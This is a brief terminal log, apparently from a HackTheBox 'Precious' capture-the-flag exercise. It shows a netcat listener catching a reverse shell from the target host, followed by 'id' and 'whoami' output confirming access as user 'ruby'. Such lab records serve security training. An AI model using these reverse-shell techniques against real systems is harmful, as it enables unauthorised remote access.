 (root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/Precious]
# nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.189] 38526
id
uid=1001(ruby) gid=1001(ruby) groups=1001(ruby)
whoami
ruby